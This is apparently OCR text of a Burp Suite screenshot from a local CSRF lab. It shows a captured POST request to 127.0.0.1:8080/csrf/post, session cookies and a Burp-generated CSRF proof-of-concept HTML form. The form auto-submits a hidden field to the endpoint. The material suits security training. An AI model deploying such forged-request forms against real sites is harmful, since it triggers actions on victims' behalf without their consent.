 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /csrf/post HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length : 7
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1:8080
0 Content-Type : application/x-www-form-urlencoded
1 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
2 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
3 Sec-Fetch-Site : same-origin
4 Sec-Fetch-Mode : navigate
5 Sec-Fetch-User : ?1
6 Sec-Fetch-Dest : document
7 Referer : http://127.0.0.1:8080/csrf/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
20 Cookie : JSESSIONID =B28D7D908B4C9680C6B73F7F6D4D8BDC ; XSRF-TOKEN =
e120ca5c-623b-43d9-a66d-ba6f97a1a903 ; remember-me =
YWRtaW46MTY4MDE2Njg5NjY2NjoyNGMzMWRmMTk1MGQ3OWYOOGE3YTJlOTkxOTQwNmJlMg
21 Connection : close
22
23 input =2
Request to: http://127.0.0.1:8080
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /csrf/post HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length : 7
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1:8080
10 Content-Type : application/x-www-form-urlencoded
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
? Search... 0 个匹配(matches)
检查器(Inspector)
请求包的属性(Request Attr
请求包的查询参数(Request
请求包的Body参数(Reques
请求包Cookies(Request Co
请求头(Request Headers)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState ('', '', '/')</script>
5 <form action="http://127.0.0.1:8080/csrf/post " method="POST">
6 <input type="hidden " name="input" value="3" />
7 <input type="submit " value="Submit request " />
8 </form>
9 </body>
10 </html>
11